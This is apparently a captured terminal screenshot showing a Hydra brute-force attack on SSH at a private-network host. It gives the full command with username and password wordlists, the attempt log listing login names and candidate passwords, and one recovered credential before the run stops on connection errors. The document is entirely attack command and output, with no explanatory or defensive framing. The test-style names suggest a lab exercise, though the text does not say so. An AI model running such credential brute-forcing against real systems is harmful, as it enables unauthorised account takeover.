 (kali㉿kali)-[~]
$ hydra -L /home/kali/users.txt -P /home/kali/passwords.txt -V -t 4 192.168.1.83 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-09 04:45:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restor
e
[DATA] max 4 tasks per 1 server, overall 4 tasks, 64 login tries (l:8/p:8), ~16 tries per task
[DATA] attacking ssh://192.168.1.83:22/
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "testpass" - 1 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "recaptca324" - 2 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "JohnWalker234" - 3 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "test_user" - pass "terronialover" - 4 of 64 [child 3] (0/0)
[22][ssh] host: 192.168.1.83   login: test_user   password: testpass
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "testpass" - 9 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "recaptca324" - 10 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "JohnWalker234" - 11 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "terronialover" - 12 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "Anduril3" - 13 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "Hardrock34" - 14 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "FantasyRunn3r" - 15 of 64 [child 1] (0/0)
[ATTEMPT] target 192.168.1.83 - login "giacomino34" - pass "CAeradfc34" - 16 of 64 [child 2] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "testpass" - 17 of 64 [child 3] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 18 of 64 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 18 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "JohnWalker234" - 19 of 64 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 19 of 64 [child 0] (0/0)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "terronialover" - 20 of 64 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "JohnWalker234" - 20 of 64 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 20 of 64 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "terronialover" - 20 of 64 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "JohnWalker234" - 20 of 64 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 20 of 64 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "terronialover" - 20 of 64 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "JohnWalker234" - 20 of 64 [child 1] (0/0)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "recaptca324" - 20 of 66 [child 0] (0/2)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "Anduril3" - 21 of 67 [child 3] (0/3)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "Hardrock34" - 22 of 67 [child 3] (0/3)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "FantasyRunn3r" - 23 of 67 [child 3] (0/3)
[ATTEMPT] target 192.168.1.83 - login "marcoclaudio12" - pass "CAeradfc34" - 24 of 67 [child 3] (0/3)
[ATTEMPT] target 192.168.1.83 - login "marcoantonio23" - pass "testpass" - 25 of 67 [child 3] (0/3)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoantonio23" - pass "testpass" - 25 of 67 [child 3] (0/3)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoantonio23" - pass "testpass" - 25 of 67 [child 3] (0/3)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoantonio23" - pass "testpass" - 25 of 67 [child 3] (0/3)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoantonio23" - pass "testpass" - 25 of 67 [child 3] (0/3)
[RE-ATTEMPT] target 192.168.1.83 - login "marcoantonio23" - pass "testpass" - 25 of 67 [child 3] (0/3)
[ERROR] all children were disabled due too many connection errors
0 of 1 target successfully completed, 1 valid password found